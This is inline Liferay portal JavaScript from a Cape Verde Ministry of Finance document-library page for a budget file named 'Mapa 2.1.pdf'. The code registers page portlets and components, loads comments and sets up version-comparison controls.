Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F141117%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F169850%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%253D23%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F141117%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F169850%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%253D23%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F141117%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F169850%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%253D23%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB","style":"info","label":"Vers\u00e3o 1.0","id":"ahlx","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)",
"displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#ahlx"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("ahlx",new Component.default(context,"#ahlx"),destroyConfig);else Liferay.component("ahlx",
new Component.default(context),destroyConfig)});else if(false)Liferay.component("ahlx",new Component.default(context,"#ahlx"),destroyConfig);else Liferay.component("ahlx",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]})}]));
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","buttonStyle":"primary","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB","elementClasses":"btn-sm","href":"https://www.mf.gov.cv/documents/20126/141093/Mapa+2.1.pdf/b42c27a2-12a5-50e8-a6ab-94222dba0f79?version\x3d1.0\x26t\x3d1553600020556\x26download\x3dtrue",
"label":"Download","id":"mpbg","title":"Download (26KB)","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#mpbg"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("mpbg",new Component.default(context,"#mpbg"),destroyConfig);else Liferay.component("mpbg",new Component.default(context),destroyConfig)});else if(false)Liferay.component("mpbg",new Component.default(context,"#mpbg"),destroyConfig);else Liferay.component("mpbg",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]);Liferay.fire("soyComponentLoadingError",{error:error,
modules:["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]})}]));var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_url");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_webDavURL");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1",["details","versions"],"details");
(function(){var $=AUI.$;var _=AUI._;$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_moreComments").on("click",function(event){var form=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");var data=Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:141117,hideControls:"false",index:form.fm("index").val(),randomNamespace:"ldsd_",
ratingsEnabled:"true",rootIndexPage:form.fm("rootIndexPage").val(),userId:"61752"});$.ajax("/c/portal/comment/discussion/get_comments?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_\x26skipEditorLoading\x3dtrue",{data:data,error:function(){ldsd_showStatusMessage({id:ldsd_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},
success:function(data){$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_moreCommentsPage").append(data)}})})})();
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_compare(){var rowIds=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIds]:checked");var sourceFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sourceFileVersionId"]');var targetFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_targetFileVersionId"]');
var rowIdsSize=rowIds.length;if(rowIdsSize==1)sourceFileVersionId.val(rowIds.eq(0).val());else if(rowIdsSize==2){sourceFileVersionId.val(rowIds.eq(1).val());targetFileVersionId.val(rowIds.eq(0).val())}submitForm(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm1)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_initRowsChecked(){AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIds]").each(function(index,item){if(index>=2){item=AUI.$(item);item.prop("checked",false)}})}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_updateRowsChecked(element){var rowsChecked=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIds]:checked");if(rowsChecked.length>2){var index=2;if(rowsChecked.eq(2).is(element))index=1;rowsChecked.eq(index).prop("checked",false)}}
(function(){var $=AUI.$;var _=AUI._;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_initRowsChecked();$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIds]").on("click",function(event){_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_updateRowsChecked($(event.currentTarget))})})();
if(window.Analytics)Analytics.send("documentPreviewed","Document",{fileEntryId:"141117",groupId:"20126",fileEntryUUID:"b42c27a2-12a5-50e8-a6ab-94222dba0f79",title:"Mapa 2.1.pdf",version:"1.0"});Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F141117%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F169850%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%253D23%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10",
refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName":["/document_library/view_file_entry"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect":["https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dcreationDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry\x3d23\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d10"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryId":["141117"]}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F141117%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F169850%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%253D23%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F141117%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F169850%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%253D23%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F141117%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F169850%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%253D23%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F141117%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F169850%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%253D23%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F141117%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F169850%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%253D23%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F141117%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F169850%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%253D23%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc");
